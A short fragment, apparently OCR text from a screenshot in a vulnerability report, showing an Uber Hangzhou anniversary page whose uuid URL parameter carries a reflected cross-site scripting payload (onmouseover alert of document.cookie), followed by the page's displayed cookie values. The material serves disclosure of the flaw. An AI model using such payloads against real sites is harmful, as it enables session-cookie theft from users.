 Uber
https://pages.et.uber.com/hangzhou1year/?uuid="onmouseover%3D"alert(document.cookie)"style%3D
搜尋
UBER
杭州优步一周年
utag_main=v_id:0153a490506800206afcd2d1727e05049001c00d0086e$_sn:3$_ss:0$_st:1458904610830$segment:a$utm_campaign:selfs
1461319233585$utmsource:website$_pn:8%3Bexp-session$ses_id:1458902248787%3Bexp-session; _ga=GA1.2.432751326.1458754835;
確定
过去一年
你的里程数被